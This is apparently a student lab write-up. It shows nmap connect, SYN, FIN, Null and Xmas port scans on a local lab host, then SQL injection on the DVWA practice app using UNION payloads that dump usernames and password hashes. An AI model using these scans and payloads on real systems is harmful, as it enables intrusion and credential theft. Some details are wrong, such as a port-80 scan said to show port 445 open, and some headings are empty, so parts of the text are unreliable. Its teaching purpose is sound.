

**Vulnerability CVE-2009-1891**





**TCP Scan**

Tcp scan will scan for TCP port like port 22, 21, 23, 445 etc and ensure for listening port (open) through 3-way handshake connection between the source and destination port. If the port is open then source made request with **SYN**packet, a response destination sent **SYN, ACK** packet and then source sent **ACK**packets, at last source again sent **RST, ACK** packets.

Type following NMAP command for TCP scan as well as start Wireshark on another hand to capture the sent Packet.

**Command Used - nmap -sT -p 80 192.168.79.129**

The result shows that port 445 is open.

Look over the sequence of packet transfer between source and destination captured through Wireshark.

You will notice that it has captured the same sequence of the flag as described above:

* Source sent SYN packet to the destination
* Destination sent SYN, ACK to source
* Source sent ACK packet to the destination
* Source again sent RST, ACK to destination





Type following NMAP command for TCP scan as well as start Wireshark on another hand to capture the sent Packet.

**Command Used - nmap -sT -p 3389 192.168.79.129**

The result shows that port **3389** is **closed**.



Look over the sequence of packet transfer between source and destination captured through Wireshark.

You will notice that it has captured the same sequence of the flag as described above:

* Source sent SYN packet to the destination
* Destination sent RST, ACK packet to the source



### ****Stealth Scan****

SYN scan is the default and most popular scan option for good reasons. It can be performed quickly, scanning thousands of ports per second on a fast network not hampered by restrictive firewalls. It is also relatively typical and stealthy since it never completes TCP connections.

The port is also considered open if an SYN packet (without the ACK flag) is received in response.

This technique is often referred to as half-open scanning because you don’t open a full TCP connection. You send an SYN packet as if you are going to open a real connection and then wait for a response. An SYN, ACK indicates the port is listening (open)

Type following NMAP command for TCP scan as well as start Wireshark on another hand to capture the sent Packet.

**Command Used - nmap -sS -p 22 192.168.79.129**

From the given image you can observe the result that port **22** is **open.**



Look over the sequence of packet transfer between source and destination captured through Wireshark

* Source sent SYN packets to the destination
* Destination sent SYN, ACK packets to the source
* Source sent RST packets to the destination



Now figure out traffic for close port using stealth scan. When source sent SYN packet on the specific port then if the port is closed then the destination will reply by sending RST packet.

### ****Fin Scan****

A FIN packet is used to terminate the TCP connection between the source and destination port typically after the data transfer is complete. In the place of an SYN packet, Nmap starts a FIN scan by using a FIN packet.  If the port is open then no response will come from destination port when FIN packet is sent through source port.

**Fin-Scan are only workable in Linux machines and does not work on the latest version of windows**

Type following NMAP command for TCP scan as well as start Wireshark on another hand to capture the sent Packet.

**Command Used - nmap -sF -p 22 192.168.79.129**

From the given image you can observe the result that port **22** is **open.**



Look over the sequence of packet transfer between source and destination captured through Wireshark

* Source sent FIN packets to the destination
* Destination sent no reply to the source



### ****Null Scan****

A Null Scan is a series of TCP packets which hold a sequence number of “zeros” (0000000) and since there are none flags set, the destination will not know how to reply the request. It will discard the packet and no reply will be sent, which indicate that the port is open.

**Null Scan is only workable in Linux machines and does not work on latest version of windows**

Type following NMAP command for TCP scan as well as start Wireshark on another hand to capture the sent Packet.

**Command Used - nmap -sN -p 22 192.168.79.129**

From the given image you can observe the result that port **22** is **open.**



Look over the sequence of packet transfer between source and destination captured through Wireshark

* Source sent Null packets to the destination
* Destination sent no reply to the source



If the port is closed, the Destination will send an RST, ACK packet in response when source send null packets on a specific port

### ****Xmas Scan****

These scans are designed to manipulate the PSH, URG and FIN flags of the TCP header, Sets the FIN, PSH, and URG flags, lighting the packet up like a Christmas tree. When source sent FIN, PUSH, and URG packet to a specific port and if the port is open then destination will discard the packets and will not send any reply to the source.

**Xmas Scan is only workable in Linux machines and does not work on the latest version of windows**

Type following NMAP command for TCP scan as well as start Wireshark on another hand to capture the sent Packet.

**Command Used - nmap -sX -p 22 192.168.79.129**

From the given image you can observe the result that port **22** is **open.**



Look over the sequence of packet transfer between source and destination captured through Wireshark

* Source sent FIN, PUSH and URG packets to the destination
* Destination sent no reply to the source



**LAB EXPERIMENT – 4**

**SQL INJECTION ON DVWA**

**(John the Ripper)**

**COMMAND EXECUTION**









**SQL INJECTION (LOW Security)**

**Commands Used in Terminal**

1

2

1'

' OR 1=1 #



To find the number of columns

1' order by 1#

1' order by 2#

1' order by 3#

This verifies that we had no further columns in our table.









**Commands Used in Terminal**

**1' union select user(),database()#**

**This shows the username and database name.**



**Commands Used in Terminal**

**0' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa'#**

**This shows the table of the db that is users and guestbook.**



**Commands Used in Terminal**

**0' union select 1,group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users'#**

**This shows all the columns of the table which we fetched from the table users.**



**Commands Used in Terminal**

**0' union select user,password from dvwa.users limit 0,1#**

**We got the username and password which is hash encrypted.**



**Commands Used in Terminal**

**0' union select user,password from dvwa.users#**

